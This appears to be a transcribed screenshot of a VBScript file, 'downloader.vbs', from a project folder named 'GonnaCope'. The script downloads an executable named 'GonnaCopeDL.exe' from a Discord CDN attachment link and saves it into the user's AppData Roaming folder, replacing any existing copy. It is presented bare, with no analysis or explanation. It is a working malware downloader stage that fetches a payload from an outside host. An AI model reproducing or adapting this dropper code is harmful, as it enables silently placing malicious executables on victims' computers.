 downloader.vbs
C: > Users > IEUser > Desktop > GonnaCope > bat > downloader.vbs
1 ' Set your settings
2 strFileURL = "https://cdn.discordapp.com/attachments/962439896386142310/964283398518603836/
GonnaCopeDL.exe"
3 strHDLocation = "C:\Users\IEUser\AppData\Roaming/GonnaCopeDL.exe"
4 ' Fetch the file
5 Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP")
6 objXMLHTTP.open "GET", strFileURL, false
7 objXMLHTTP.send()
8 If objXMLHTTP.Status = 200 Then
9 Set objADOStream = CreateObject("ADODB.Stream")
10 objADOStream.Open
11 objADOStream.Type = 1 'adTypeBinary
12 objADOStream.Write objXMLHTTP.ResponseBody
13 objADOStream.Position = 0    'Set the stream position to the start
14 Set objFSO = Createobject("Scripting.FileSystemObject")
15 If objFSO.Fileexists(strHDLocation) Then objFSO.DeleteFile strHDLocation
16 Set objFSO = Nothing
17 objADOStream.SaveToFile strHDLocation
18 objADOStream.Close
19 Set objADOStream = Nothing
20 End if
21 Set objXMLHTTP = Nothing
22